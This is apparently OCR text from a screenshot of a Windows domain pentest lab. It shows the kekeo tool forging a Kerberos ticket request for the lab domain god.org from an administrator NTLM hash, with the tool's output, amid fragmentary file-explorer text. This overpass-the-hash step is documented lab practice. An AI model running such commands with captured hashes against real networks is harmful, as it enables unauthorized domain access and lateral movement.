 Windows 2008 红日
控制面板 网络和 Internet 网
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织
大小
kekeo 2.1 x64 (oe.eo)
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
kekeo # tgt::ask /user:administrator /domain:god.org /ntlm:81be2f80d568100549bea
c645d6a7141
Realm : god.org (god)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 81be2f80d568100549beac645d
6a7141
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
> Ticket in file 'TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo #
夹
夹
夹
夹
夹
夹
夹
夹
夹
夹
夹
文档 1 KB
RAR ZIP 压缩... 509 KB
程序 5,959 KB
文档 0 KB
文件夹
kekeo 修改日期: 2023/10/22 13:49 创建日期: 2023/10/22 13:49
WinRAR ZIP 压缩文件 大小: 508 KB
Windows 7
内部版本 7601
此 Windo
CH
C:\_
10:48
2023/11/6